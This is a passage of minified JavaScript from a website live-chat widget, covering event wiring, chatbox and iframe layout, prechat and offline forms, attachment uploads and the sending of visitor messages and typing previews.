$.Deferred,noOfTime:0,busEvents:{"widget:change:visibility":"onWidgetVisibilityChange","badge:click:badge":"onBadgeClick","badge:sends_message:visitor":"onBadgeSendsMessage","triggered_chat_badge:close":"onTriggeredChatCloseClick","triggered_chat_badge:resize":"onBadgeResize","triggered_chat_badge:focus:replyarea":"onTriggeredChatReplyareaFocus","triggered_chat_badge:blur:replyarea":"onTriggeredChatReplyareaBlur","triggered_chat_badge:click:replyarea":"onTriggeredChatReplyareaClick","triggered_chat_badge:sends_message:visitor":"onTriggeredChatSendMessage","proactive_chat_badge:click:proactive_bubble_close":"onProactiveBubbleCloseClick","proactive_chat_badge:sends_message:visitor":"onProactiveBubbleSendMessage","chatbox:shown:chatbox":"onChatboxShown","titlebar:click:titlebar":"onTitlebarClick","titlebar:click:end_chat":"onTitlebarEndChatClick","titlebar:click:minimize":"onTitlebarMinimizeClick","titlebar:click:back":"onTitlebarBackClick","titlebar:change:titlebar_text":"onTitlebarTextChange","prechat_form:submit:prechat_form":"onPrechatFormSubmit","prechat_form:submit:offline":"onPrechatOfflineSubmit","prechat_content:change:department_picker_value":"onPrechatDepartmentPickerValueChange","inprogress_prechat_form:submit:prechat_form":"onInprogressPrechatFormSubmit","inprogress_prechat_form:submit:offline":"onInprogressPrechatOfflineSubmit","offline_form:submit:offline_form":"onOfflineFormSubmit","offline_form:change:department_picker_value":"onOfflineDepartmentPickerValueChange","conversation_form:shown:conversation_form":"onConversationFormShown","conversation_form:change:reply_textarea":"onReplyAreaChange","conversation_form:sends_message:visitor":"onVisitorSendsMessage","conversation_form:resize:replyarea":"onReplyAreaResize","conversation_form:click:new_message":"onConversationNewMessageClick","conversation_form:click:email_chat":"onToolbarOptionsEmailChatClick","conversation_form:click:attach_files":"onToolbarOptionsAttachClick","conversation_form:click:add_info":"onToolbarOptionsAddInfo","conversation_form:click:mute":"onOptionsMuteClick","conversation_form:click:unmute":"onOptionsUnmuteClick","conversation_form:change:reply":"onReplyChange","quick_reply:click:quick_reply_option":"onQuickReplyOptionClick","agent_autocomplete_input:search:value":"onAgentAutocompleteInputSearch","agent_autocomplete_input:submit:value":"onAgentAutocompleteInputSubmit","agent_textarea_prompt:click:submit":"onAgentTextareaPromptSubmit","action_sheet:click:action_button":"onActionSheetActionButtonClick","form_wrapper:click:submit":"onFormSubmit","jabra:click:rmaUnsupportedSubmit":"onJabraRmaUnsupportedFormSubmit","jabra:click:rmaSubmit":"onJabraRmaFormSubmit","add_your_info:accept":"onAddInfoRequestAccept","add_your_info:close":"onAddInfoRequestClose","get_name_email_form:submit":"onAddInfoSubmit","get_name_email_form:close":"onAddInfoClose","conversation_overlay:click:overlay":"onConversationOverlayClick","visitor_message_bubble:click:view_original":"onVisitorViewOriginalClick","visitor_message_bubble:click:view_translated":"onVisitorViewTranslatedClick","agent_message_bubble:click:view_original":"onAgentViewOriginalClick","agent_message_bubble:click:view_translated":"onAgentViewTranslatedClick","conversation_thread:shown:conversation_thread":"onConversationThreadShown","conversation_thread:change:can_auto_scroll":"onConversationThreadCanAutoScrollChange","confirm_end:click:confirm_end":"onConfirmEndClick","confirm_end:click:continue_chat":"onConfirmEndContinueChatClick","chat_again:click:chat_again":"onChatAgainClick","chat_again:click:leave_us_message":"onChatAgainLeaveUsMessageClick","chat_again:click:email_chat":"onChatAgainEmailChatClick","email_chat:submit:email_chat":"onEmailChatSubmit","email_chat:click:continue_chat":"onEmailChatContinueChatClick","attach_files:click:dismiss_attachments":"onDismissAttachments","attach_files:drop:files":"onDropfiles","progress_bar:click:close":"onProgressCloseClick","rating_form:submit:rating":"onRatingSubmit","rating_form:click:skip_rating":"onRatingSkipClick","email_subscription_form:submit:email_subscription":"onEmailSubscriptionSubmit","email_subscription_form:click:skip_email_subscription":"onEmailSubscriptionSkip"},storeEvents:{"stateModel change:chatbox":"onStateChatboxChange","stateModel change:notification":"onStateNotificationChange","visitorModel change:name":"onVisitorNameChange","visitorModel change:email":"onVisitorEmailChange","visitorModel change:isInQueue":"onVisitorIsInQueueChange","triggeredChatModel change:status":"onTriggeredChatStatusChange","proactiveRequestModel change:status":"onProactiveRequestStatusChange","proactiveRequestModel change:isClosed":"onProactiveRequestIsClosedChange"},initialize:function(e){e||(e={}),s.bindAll(this,"onWindowFocus","onWindowBlur"),s.bindAll(this,"onParentWindowFocus","onParentWindowBlur"),s.bindAll(this,"onUploadProgress","sendPreview","onPurchaseProofUploadProgress"),this.$el=e.$el,this.chatController=e.chatController,this.chatAPI=e.chatAPI,this.getStoresFromOptions(e),this.linkStoresToViews(),this.setDefaultFocusFlags(),this.attachEvents(),this.throttledSendPreview=s.throttle(this.sendPreview,this.TYPING_PREVIEW_THROTTLE_TIMEOUT)},attachEvents:function(){this.listenToStoreEvents(),this.attachViewEvents()},attachViewEvents:function(){this.$window.on("focus",this.onWindowFocus),this.$window.on("blur",this.onWindowBlur),d.event.on("focus:window",this.onParentWindowFocus),d.event.on("blur:window",this.onParentWindowBlur),this.listenToBusEvents()},listenToBusEvents:function(){var e=this;s.each(this.busEvents,(function(t,i){r.on(i,e[t],e)}))},listenToStoreEvents:function(){var e=this;s.each(this.storeEvents,(function(t,i){var n=i.split(" ")[0],s=i.split(" ")[1];e[n].on(s,e[t],e)}))},renderViews:function(){var e=this;return this.setMobileStateOnce().then((function(){return e.formatParentWindowView()})).then((function(){return e.showIFrame()})).then((function(){return e._renderViews()})).then((function(){return e._renderDeferred.resolve(),$.Deferred().resolve().promise()}))},_renderViews:function(){return(this.stateModel.isMobileSdk()||this.widgetModel.get("maximizedOnLoad")&&!this.stateModel.get("isOnMobile"))&&this.expandChatbox(),u.render(this.$el),$.Deferred().resolve().promise()},getRenderDeferred:function(){return this._renderDeferred.promise()},linkStoresToViews:function(){u.add({widget:this.widgetModel,config:this.configModel,page:this.pageModel,geo:this.geoModel,feature:this.featureModel,visitor:this.visitorModel,agentAvailability:this.agentAvailabilityModel,ping:this.pingModel,state:this.stateModel,proactiveRequest:this.proactiveRequestModel,attachment:this.attachmentModel,routing:this.routingModel,triggeredChat:this.triggeredChatModel,quickReply:this.quickReplyModel,agentPromptBubble:this.agentPromptBubbleModel,actionSheet:this.actionSheetModel,form:this.formModel,apps:this.appCollection,messages:this.messageCollection,allAgents:this.allAgentCollection,chattingAgents:this.chattingAgentCollection,departments:this.departmentCollection,prechatFields:this.prechatFieldCollection,offlinePrechatFields:this.prechatFieldCollection.getOfflinePrechatFields(),autcompleteOptions:this.autcompleteOptionCollection})},canShowEmailChatButton:function(){return this.visitorModel.isChatting()||this.visitorModel.isWaitingForAgent()},canShowAttachFiles:function(){return!0===this.featureModel.get("attachments")},getStoresFromOptions:function(e){this.widgetModel=e.widgetModel,this.configModel=e.configModel,this.pageModel=e.pageModel,this.geoModel=e.geoModel,this.featureModel=e.featureModel,this.stateModel=e.stateModel,this.visitorModel=e.visitorModel,this.agentAvailabilityModel=e.agentAvailabilityModel,this.pingModel=e.pingModel,this.proactiveRequestModel=e.proactiveRequestModel,this.ratingModel=e.ratingModel,this.currentConversationModel=e.currentConversationModel,this.attachmentModel=e.attachmentModel,this.visitorInfoPropertiesModel=e.visitorInfoPropertiesModel,this.routingModel=e.routingModel,this.triggeredChatModel=e.triggeredChatModel,this.visitorPageHistoryModel=e.visitorPageHistoryModel,this.quickReplyModel=e.quickReplyModel,this.agentPromptBubbleModel=e.agentPromptBubbleModel,this.actionSheetModel=e.actionSheetModel,this.formModel=e.formModel,this.appCollection=e.appCollection,this.messageCollection=e.messageCollection,this.allAgentCollection=e.allAgentCollection,this.chattingAgentCollection=e.chattingAgentCollection,this.integrationInfoCollection=e.integrationInfoCollection,this.departmentCollection=e.departmentCollection,this.prechatFieldCollection=e.prechatFieldCollection,this.autcompleteOptionCollection=e.autcompleteOptionCollection},sendVisitorMessage:function(e){var t,i=this,n=(new Date).getTime(),s=!1,o=this.messageCollection.add(e);return this.throttledSendPreview.cancel(),o.set("sending",!0),i.visitorModel.isPassive()&&(s=this.visitorModel.setState(this.visitorModel.STATES.SENDING_FIRST_MESSAGE,"Visitor sending first message"),this.triggeredChatModel.setStatus(this.triggeredChatModel.STATUS.SENDING_FIRST_MESSAGE,"Visitor sending first message"),s&&this.stateModel.set("form","conversation")),(t=o.get("messageType")?this.chatAPI.sendSpecialMessage(o.get("messageType"),o.get("text")):this.chatAPI.sendVisitorMessage(o.get("text"))).then((function(e){i.checkCurrentLocation(),o.set("messageId",e[1].message_id),o.set("sentAt",(new Date).getTime()),o.set("isSent",!0),i.visitorModel.set("lastChatAt",n),(i.visitorModel.isPassive()||i.visitorModel.isSendingFirstMessage())&&i.firstVisitorMessageRoutine()})).progress((function(e){e&&("profile_not_available"===e.type?(i.onVisitorMessageSendingFailed(o),i.onProfileUnavailableWhileSendingMessage(o)):"visitor_banned"===e.type?(i.onVisitorMessageSendingFailed(o),i.onVisitorBanned()):"invalid_visitor_info"===e.type&&i.onVisitorMessageSendingFailed(o))})).fail((function(e){i.onVisitorMessageSendingFailed(o)})).always((function(){o.unset("sending")})),this.visitorModel.activeNow(),t.promise()},onVisitorMessageSendingFailed:function(e){e.unset("sending"),e.set("failed",!0),this.visitorModel.isSendingFirstMessage()&&this.visitorModel.setState(this.visitorModel.STATES.PASSIVE,"Visitor first message sending failed, so making him passive again.")},onProfileUnavailableWhileSendingMessage:function(e){this.chatController.dropTriggeredChat(),this.proactiveRequestModel.validate(),this.widgetModel.set("available",!1),this.stateModel.set("typed:offline_message_field:offline_message",e.get("text")),this.stateModel.set("form","offline")},onVisitorBanned:function(){this.visitorModel.set("isBanned",!0)},expandAndShowInprogressPrechatForm:function(){return this.expandAndShowForm("inprogress_prechat")},expandAndShowConversationForm:function(){return this.expandAndShowForm("conversation")},expandAndShowForm:function(e){var t=this;return this.setMobileStateOnce().then((function(){return t.stateModel.set("form",e),t.stateModel.get("isOnMobile")||t.expandChatbox(),$.Deferred().resolve()}))},findInitialStateToShow:function(){var e,t=this.stateModel.get("form");(void 0===t||s.includes(["prechat","conversation","offline","offline_message_sent"],t))&&(this.visitorModel.isSendingFirstMessage()||this.visitorModel.isWaitingForAgent()||this.visitorModel.isChatting()||(e=this.getInitialFormToShow(),this.stateModel.set("form",e)))},getInitialFormToShow:function(){var e;return this.agentAvailabilityModel.isAvailable()?this.visitorModel.isPassive()?(e="prechat",(!this.visitorModel.canShowPrechatForm()||this.proactiveRequestModel.get("status")||this.triggeredChatModel.get("_id"))&&this.isSelectedDepartmentAvailable()&&(e="conversation")):e="conversation":e="offline",e},isSelectedDepartmentAvailable:function(){return this.departmentCollection.isSelectedDepartmentAvailable()},validatePrechatForm:function(){"prechat"===this.stateModel.get("form")&&this.findInitialStateToShow()},idleCollapse:function(e){var t=this;this.stateModel.isMobileSdk()||(window.clearTimeout(this.idleChatboxCollapseTimeout),this.idleChatboxCollapseTimeout=window.setTimeout((function(){t.visitorModel.isPassive()&&(t.collapseChatbox(),o.log("Chatbox idle collapsed by:",e+"."))}),this.IDLE_COLLAPSE_TIMEOUT))},clearIdleCollapse:function(){window.clearTimeout(this.idleChatboxCollapseTimeout),delete this.idleChatboxCollapseTimeout},collapseAfter:function(e,t){var i=this;window.clearTimeout(this.chatboxCollapseTimeout),this.chatboxCollapseTimeout=window.setTimeout((function(){i.collapseChatbox(),o.log("Chatbox collapsed by:",t+". Timeout:",e)}),e)},clearCollapseTimeout:function(){window.clearTimeout(this.chatboxCollapseTimeout),delete this.chatboxCollapseTimeout},checkForAgentRating:function(){var e=$.Deferred(),t=!1;return!0!==this.featureModel.get("ratings")||this.widgetModel.get("hideRatingForm")||(conversationId=this.currentConversationModel.get("conversationId"),conversationId&&(this.stateModel.set("form","rating"),t=!0)),e.resolve(t),e.promise()},checkForEmailSubscription:function(){var e,t,i,n=this,s=$.Deferred(),o=!1,a=this.appCollection.get("mailchimp");return a&&(e=a.get("settings"))&&e.showSubscribeForm?this.integrationInfoCollection.fetch().then((function(){(t=n.integrationInfoCollection.get("mailchimp"))&&((i=t.get("result"))&&"subscribed"===i.status||(o=!0,n.stateModel.set("form","email_subscription")))})).always((function(){s.resolve(o)})):s.resolve(o),s.promise()},formatParentWindowView:function(){var e=this;return e.formatIframeForChatboxState().then((function(){return e.formatParentWindowForChatboxState()}))},formatIframeForChatboxState:function(){var e,t,i,n=this.stateModel.get("chatbox");i=this.widgetModel.get("appearance")||{};var s=this.stateModel.get("isOnMobile")||this.stateModel.isMobileSdk();switch(n){case"collapsed":this.clearCollapseTimeout(),this.triggeredChatModel.isPending()?(t="triggered_chat_"+this.getBadgePositionClass(i.position),this.stateModel.get("isOnMobile")&&(t="triggered_chat_mobile")):this.proactiveRequestModel.isPendingInBadgeView()?(t="proactive_chat_"+this.getBadgePositionClass(i.position),this.stateModel.get("isOnMobile")&&(t="proactive_chat_mobile")):this.stateModel.get("isOnMobile")?(t="bottomLeft"===i.position?"mobile_badge_bottom_left":"mobile_badge",this.stateModel.get("isResponsive")||(t="bottomLeft"===i.position?"mobile_badge_bottom_left_non_responsive":"mobile_badge_non_responsive")):t="compact"===i.badgeStyle?"compact_badge_"+this.getBadgePositionClass(i.position):"badge_"+this.getBadgePositionClass(i.position);break;case"expanded":t=this.widgetModel.isWidgetSizeXl()?s?"chatbox_mobile":"chatbox_xl":s?"chatbox_mobile":"chatbox_"+this.getBadgePositionClass(i.position);break;default:o.error("Unknown chatbox state. Chatbox state:",n),e=$.Deferred().reject()}return t&&(e=this.formatIFrame(t)),e.promise()},getBadgePositionClass:function(e){var t;switch(e){case"bottomRight":t="bottom_right";break;case"bottomLeft":t="bottom_left";break;case"left":t="left";break;case"right":t="right";break;default:t="bottom_right"}return t},isUserSeeing:function(){return this.isTabFocused()},isUserSeeingConversationForm:function(){return this.isTabFocused()&&this.isConversationShown()},isTabFocused:function(){return this.isWindowFocused()||this.isParentWindowFocused()},isConversationShown:function(){return"expanded"===this.stateModel.get("chatbox")&&"conversation"===this.stateModel.get("form")},markAllAsSeen:function(){var e,t=this.messageCollection.where({isSeen:!1}),i=t.length;for(e=0;e<i;e++)t[e].set("isSeen",!0)},startTitleBlinkIfUserNotSeeing:function(){if(!this.isUserSeeing())return this.startTitleBlink.apply(this,arguments)},startTitleBlink:function(e){var t=e||this.getTitleNotificationText();t&&d("chat.action.window.title.start_blink",t)},stopTitleBlink:function(){d("chat.action.window.title.stop_blink")},getTitleNotificationText:function(){var e,t=this.getRecentAgent();if(t)return(e=this.stateModel.get("notification"))+" new message"+(e>1?"s":"")+" from "+t.getAgentName()},setParentWindowTitle:function(e){return this.chatController.setGlobal("document.title",e)},getParentWindowTitle:function(e){return this.chatController.getGlobal("document.title")},openTab:function(e){return this.chatController.openTab(e)},playNotify1:function(){r.emit("widget:play:notify_1")},pauseNotify1:function(){r.emit("widget:pause:notify_1")},playNotify2:function(){r.emit("widget:play:notify_2")},pauseNotify2:function(){r.emit("widget:pause:notify_2")},formatIFrame:function(e){return d("chat.action.iframe.format",e)},showIFrame:function(){return d("chat.action.iframe.show")},hideIFrame:function(){return d("chat.action.iframe.hide")},setIFrameHeight:function(e){return d("chat.set.view.iframe.height",e)},setIFrameWidth:function(e){return d("chat.set.view.iframe.width",e)},setIFrameCSS:function(e){return this.chatController.executeFunction((function(e){$('#"<!<%= iframeDOMId %>!>"').css("<!<%= JSON.stringify(css) %>!>"),e()})).with({iframeDOMId:this.iframeDOMId,css:e})},isWindowFocused:function(){return this._isWindowFocused&&this.isWindowVisible()},isParentWindowFocused:function(){return this._isParentWindowFocused&&this.isWindowVisible()},setDefaultFocusFlags:function(){var e=this.isWindowVisible();this._isWindowFocused=e,this._isParentWindowFocused=e},isWindowVisible:function(){return"visible"===p.state()},setMobileStateOnce:function(){return this._setMobileStateDeferred||(this._setMobileStateDeferred=this.setMobileState())},setMobileState:function(){var e=this,t=l.getDeviceName(navigator.userAgent);return e.stateModel.set("deviceName",t),this.isWidgetOnMobile().then((function(t){return e.stateModel.set("isOnMobile",t),e.isWebsiteResponsive().then((function(t){e.stateModel.set("isResponsive",t)}))}))},isWebsiteResponsive:function(){return this.chatController.executeFunction((function(e){e(null!==document.querySelector('meta[name="viewport"][content*="width=device-width"]')||null!==document.querySelector('meta[name="viewport"][content*="initial-scale=1"]'))})).with()},formatParentWindowForChatboxState:function(){var e=this;return this.fetchCurrentParentStylesOnce().then((function(){var t=$.Deferred();switch(e.stateModel.get("chatbox")){case"collapsed":t=e.removeParentWindowStylesIfOnMobile();break;case"expanded":t=e.addParentWindowStylesIfOnMobile()}return t.promise()}))},addParentWindowStylesIfOnMobile:function(){var e;if(this.stateModel.get("isOnMobile")){var t=[];t.push(this.addStylesOnParent()),this.stateModel.get("isResponsive")||t.push(this.addResponsiveMetaTag()),e=$.when.apply($,t)}else e=$.Deferred().resolve();return e.promise()},removeParentWindowStylesIfOnMobile:function(){var e;if(this.stateModel.get("isOnMobile")){var t=[];t.push(this.removeStylesOnParent()),this.stateModel.get("isResponsive")||t.push(this.removeResponsiveMetaTag()),e=$.when.apply($,t)}else e=$.Deferred().resolve();return e.promise()},addResponsiveMetaTag:function(){return this.chatController.executeFunction((function(e){var t=$('meta[name="viewport"]'),i="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no";t.length?t.attr("content",i):$("head").append('<meta name="viewport" content="'+i+'"/>'),$("body")[0].style.position="fixed",e()})).with()},removeResponsiveMetaTag:function(){return this.chatController.executeFunction((function(e){$('meta[name="viewport"]').length&&$('meta[name="viewport"]').attr("content","<%= currentViewPort %>"),e()})).with({currentViewPort:this._currentViewPortContent||""})},addStylesOnParent:function(){return this.chatController.executeFunction((function(e){$("body")[0].style.position="fixed",$("body")[0].style.overflow="hidden",e()})).with()},removeStylesOnParent:function(){return this.chatController.executeFunction((function(e){$("body")[0].style.position="<%= currentBodyPosition %>",$("body")[0].style.overflow="<%= currentBodyOverFlow %>",e()})).with({currentBodyOverFlow:this._currentBodyOverflow||"",currentBodyPosition:this._currentBodyPosition||""})},fetchCurrentParentStylesOnce:function(){return this._fetchCurrentParentStylesDeferred||(this._fetchCurrentParentStylesDeferred=this.fetchCurrentParentStyleAttributes())},fetchCurrentParentStyleAttributes:function(){var e=this;return this.chatController.executeFunction((function(e){var t=$('meta[name="viewport"]'),i=$("body")[0];e({currentViewPortContent:t.attr("content"),currentBodyPosition:i.style.position,currentBodyOverFlow:i.style.overflow})})).with().then((function(t){e._currentViewPortContent=t.currentViewPortContent,e._currentBodyPosition=t.currentBodyPosition,e._currentBodyOverflow=t.currentBodyOverFlow}))},isWidgetOnMobile:function(){return this.chatController.executeFunction((function(e){e(/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))})).with()},firstVisitorMessageRoutine:function(){h.emit("start:chat"),this.visitorModel.unset("lastChatWith"),this.visitorModel.setState(this.visitorModel.STATES.WAITING_FOR_AGENT,"Visitor initiated the conversation"),this.triggeredChatModel.setStatus(this.triggeredChatModel.STATUS.WAITING_FOR_AGENT,"Visitor initiated the conversation"),this.currentConversationModel.set("conversationId",a.guid()),this.chatAPI.sendSpecialMessage(this.chatController.ENUM.VISITOR_INITIAL_PRECHAT_FIELDS,JSON.stringify(this.visitorModel.getPlainPrechatFieldValues()))},isWidgetOnMobileNonResponsiveWebsite:function(){return this.stateModel.get("isOnMobile")&&!this.stateModel.get("isResponsive")},sendVisitorAttachmentMessage:function(e){return this.sendVisitorMessage(e)},cancelAttachmentUpload:function(e){var t=this;this.attachmentModel.cancelUpload(),this.attachmentModel.set("showUploadedCancelled",!0),window.setTimeout((function(){t.stateModel.set("showAttachmentProgressBar",!1),t.attachmentModel.unset("showUploadedCancelled")}),3e3)},failedAttachmentUpload:function(){var e=this;e.stateModel.set("showUploadedCancelled")||(this.attachmentModel.set("showUploadedFailed",!0),window.setTimeout((function(){e.stateModel.set("showAttachmentProgressBar",!1),e.attachmentModel.unset("showUploadedFailed")}),3e3))},expandChatbox:function(){"expanded"!==this.stateModel.get("chatbox")&&(this.stateModel.set("badge","hidden"),this.stateModel.set("chatbox","expanded"),h.emit("expand:chatbox"),this.stateModel.set("chatboxAnimationStatus","in"))},collapseChatbox:function(){this.clearIdleCollapse(),"collapsed"!==this.stateModel.get("chatbox")&&(this.stateModel.set("chatboxAnimationStatus","out"),this.stateModel.set("chatbox","collapsed"),h.emit("collapse:chatbox"))},animateOutChatbox:function(){self.stateModel.set("chatboxAnimationStatus","out")},animateInChatbox:function(){self.stateModel.set("chatboxAnimationStatus","in")},showWidget:function(){return this.widgetModel.set("showBadgeOnLoad",!0),this.stateModel.set("showWidgetSDK",!0)},hideWidget:function(){return this.stateModel.set("showWidgetSDK",!1)},showBadge:function(){return this.widgetModel.set("showBadgeOnLoad",!0),this.widgetModel.set("showBadge",!0)},hideBadge:function(){return this.widgetModel.set("showBadge",!1)},updateNewMessageFloatingButtonVisibility:function(e){var t,i=this.stateModel.get("showNewMessageFloatingButton"),n=!this._canConversationThreadAutoScroll;i!==n&&((t={showNewMessageFloatingButton:n}).newMessageModel=n?e:void 0,this.stateModel.set(t))},endChatFromView:function(){var e=$.Deferred();return this.visitorModel.isWaitingForAgent()||this.visitorModel.isChatting()?(this.stateModel.set("dialog_box","confirm_end"),e.resolve()):e.reject({type:"NO_OPEN_CONVERSATION",message:"No open conversation to end"}),e.promise()},confirmEndChatFromView:function(){var e;return e=this.chatAPI.endChat(),this.chatController.leaveAllAgents({addLeftMessage:!1}),this.chatController.doEndOperation(),e},getTitlebarText:function(){return this._titlebarText},addCustomStyles:function(e){var t=$("<style>"+e+"</style>");return this.$head.append(t),t},addCustomCSSFile:function(e){var t=$('<link rel="stylesheet" type="text/css" href="'+e+'"></link>');return this.$head.append(t),t},getRecentAgent:function(){return this.chattingAgentCollection.at(this.chattingAgentCollection.length-1)},visitorActiveNow:function(){this.visitorInfoPropertiesModel.throttledActiveNow()},submitPrechatForm:function(e){var t={};e.name&&(t.name=e.name),e.email&&(t.email=e.email),e.phoneNumber&&(t.phoneNumber=e.phoneNumber),this.chatController.setVisitorInfoRetainingSession(t),e.customPrechatFields&&this.visitorModel.setPrechatFieldValues(e.customPrechatFields),e.departmentChatId&&this.departmentCollection.selectBy({departmentChatId:e.departmentChatId}),this.visitorModel.activeNow(),this.stateModel.set("form","conversation"),this.stateModel.unset("chat_again_banner"),this.visitorModel.set("isPrechatFormSubmittedOnce",!0),this.visitorModel.addPrechatVisitorConsentIfEnabled()},submitPrechatOfflineForm:function(e){var t={};e.name&&(t.name=e.name),e.email&&(t.name=e.email),e.phoneNumber&&(t.phoneNumber=e.phoneNumber),this.visitorModel.set(e),e.customPrechatFields&&this.visitorModel.setPrechatFieldValues(e.customPrechatFields),e.departmentChatId&&this.departmentCollection.selectBy({departmentChatId:e.departmentChatId}),this.visitorModel.activeNow(),this.stateModel.set("isSelectedOfflineDepartInPrechat",!0),this.stateModel.set("form","offline"),this.visitorModel.addPrechatVisitorConsentIfEnabled()},renderChatboxForm:function(){this.findInitialStateToShow(),this.refreshForm(),this.chatAPI.isConnected()||this.agentAvailabilityModel.check()},refreshForm:function(){var e=this.stateModel.get("form");this.stateModel.unset("form"),this.stateModel.clearOfflineViewCache(),this.stateModel.set("form",e)},onStateChatboxChange:function(){this.formatParentWindowView()},onTriggeredChatStatusChange:function(){this.formatParentWindowView()},onProactiveRequestStatusChange:function(){this.formatParentWindowView()},onProactiveRequestIsClosedChange:function(){this.formatParentWindowView()},onStateNotificationChange:function(){var e=this.stateModel.get("notification");"number"==typeof e&&e>0?this.startTitleBlink():this.stopTitleBlink()},onVisitorNameChange:function(){this.validatePrechatForm()},onVisitorEmailChange:function(){this.validatePrechatForm()},onVisitorIsInQueueChange:function(){this.visitorModel.get("isInQueue")&&this.messageCollection.addQueueMessage()},onWindowFocus:function(){this._isWindowFocused=!0,this.stopTitleBlink(),this.isUserSeeingConversationForm()&&this.markAllAsSeen(),this.proactiveRequestModel.seen(),this.visitorActiveNow()},onWindowBlur:function(){this._isWindowFocused=!1},onDocumentClick:function(){this.visitorActiveNow()},onDocumentKeyDown:function(){this.visitorActiveNow()},onDocumentTap:function(){this.visitorActiveNow()},onParentWindowFocus:function(){this._isParentWindowFocused=!0,this.stopTitleBlink(),this.visitorActiveNow(),this.proactiveRequestModel.seen()},onParentWindowBlur:function(){this._isParentWindowFocused=!1},onParentDocumentKeyDown:function(){this.visitorActiveNow()},onParentDocumentClick:function(){this.visitorActiveNow()},onParentDocumentTap:function(){this.visitorActiveNow()},onWidgetVisibilityChange:function(e){e?this.showIFrame():this.hideIFrame()},onBadgeClick:function(){this.expandChatbox(),h.emit("click:badge")},onProactiveBubbleCloseClick:function(){this.proactiveRequestModel.set("isClosed",!0)},onProactiveBubbleSendMessage:function(e){this.sendVisitorMessage(e),this.expandChatbox()},onBadgeResize:function(){r.emit("badge:emit:badge_width_height_change")},onTriggeredChatCloseClick:function(){this.chatController.dropTriggeredChat()},onTriggeredChatReplyareaFocus:function(e){this.stateModel.set("isTriggeredChatReplyAreaFocused",!0)},onTriggeredChatReplyareaClick:function(e){this.expandChatbox(),h.emit("click:triggered_chat")},onTriggeredChatReplyareaBlur:function(e){this.stateModel.set("isTriggeredChatReplyAreaFocused",!1)},onTriggeredChatSendMessage:function(e){this.chatController.addTriggeredChatMessage(),this.sendVisitorMessage(e),this.expandChatbox()},onChatboxShown:function(){this.stateModel.set("isChatboxOpenedOnce",!0),this.renderChatboxForm()},onTitlebarClick:function(e){this.collapseChatbox()},onTitlebarEndChatClick:function(e){this.endChatFromView()},onTitlebarMinimizeClick:function(e){this.collapseChatbox()},onTitlebarBackClick:function(e){h.emit("titlebar:click:back")},onTitlebarTextChange:function(e){this._titlebarText=e,h.emit("change:titlebar_text",this._titlebarText)},onReplyChange:function(e){m.isConnected()&&!this.visitorModel.get("isTranslationStarted")&&(this.canSendReplyPreview(e)?(this.throttledSendPreview.cancel(),this.sendPreview(e)):this.throttledSendPreview(e))},sendPreview:function(e){m.emitEvent("message",{type:"SendPreview",companyChatId:this.pingModel.get("companyChatId"),visitorChatId:this.visitorModel.get("visitorId"),message:e})},canSendReplyPreview:function(e){return!e||/[^a-zA-Z0-9]$/.test(e)},onQuickReplyOptionClick:function(e){this.sendVisitorMessage({id:a.s4(),by:"visitor",messageType:"",text:e.get("text")}),r.emit("conversation_form:focus:reply_textarea")},onAgentAutocompleteInputSearch:function(e){var t=e.keyword,i=this.agentPromptBubbleModel.get("searchUrl"),n=this.agentPromptBubbleModel.get("autoCompleteList");this.autcompleteOptionCollection.search(t,{searchUrl:i,autoCompleteList:n,limit:4})},onAgentAutocompleteInputSubmit:function(e){this.submitAgentPromptValues(e.values)},onAgentTextareaPromptSubmit:function(e){var t=e.values[0];t?(this.stateModel.set("isAgentPromptValid",!0),this.agentPromptBubbleModel.dropAgentPromptBubble(),this.sendVisitorMessage({id:a.s4(),text:t,by:"visitor",messageType:""})):this.stateModel.set("isAgentPromptValid",!1)},submitAgentPromptValues:function(e){var t=this,i=e[0],n=this.agentPromptBubbleModel.get("validateUrl"),s=this.agentPromptBubbleModel.get("autoCompleteList"),o=!1;this.autcompleteOptionCollection.validateValue(i,{validateUrl:n,autoCompleteList:s}).then((function(e){o=!0===e.isValid,t.stateModel.set("isAgentPromptValid",o),o&&(t.agentPromptBubbleModel.dropAgentPromptBubble(),t.sendVisitorMessage({id:a.s4(),text:i,by:"visitor",messageType:""}))})).fail((function(){t.stateModel.set("isAgentPromptValid",!1)}))},onActionSheetActionButtonClick:function(e){var t=e.action,i={};i.action=t.value,this.sendVisitorMessage({id:a.s4(),text:JSON.stringify(i),parsedText:i,by:"visitor",messageType:this.chatController.ENUM.ACTION_SHEET_RESPONSE}),this.actionSheetModel.dropActionSheet()},onFormSubmit:function(e){this.sendVisitorMessage({id:a.s4(),text:JSON.stringify({}),parsedText:{},by:"visitor",messageType:this.chatController.ENUM.FORM_RESPONSE}),this.formModel.dropForm()},onJabraRmaUnsupportedFormSubmit:function(e){this.sendVisitorMessage({id:a.s4(),text:JSON.stringify(e),parsedText:{},by:"__SECRET_MESSAGE_HIDDEN_FROM_VIEW__",messageType:this.chatController.ENUM.JABRA_RMA_FORM_RESPONSE})},onPrechatFormSubmit:function(e){this.submitPrechatForm(e)},onPrechatOfflineSubmit:function(e){this.submitPrechatOfflineForm(e)},onPrechatDepartmentPickerValueChange:function(e){h.emit("prechat_form:change:department",e&&e.toJSON())},onInprogressPrechatFormSubmit:function(e){this.submitPrechatForm(e),e.customPrechatFields&&this.chatAPI.sendSpecialMessage(this.chatController.ENUM.VISITOR_UPDATED_PRECHAT_FIELDS,JSON.stringify(this.visitorModel.getPlainPrechatFieldValues())),this.sendVisitorMessage({id:a.s4(),text:JSON.stringify(e),parsedText:{},by:"visitor",messageType:this.chatController.ENUM.PRECHAT_FORM_RESPONSE}),this.expandAndShowConversationForm()},onInprogressPrechatOfflineSubmit:function(e){this.submitPrechatOfflineForm(e)},onOfflineFormSubmit:function(e){var t,i,n,o,r,l,c,d=this,u={},p=this.departmentCollection.isSelectedDepartmentAvailable();this.stateModel.unset("isSelectedOfflineDepartInPrechat"),"string"==typeof e.name&&(u.name=e.name),"string"==typeof e.email&&(u.email=e.email),"string"==typeof 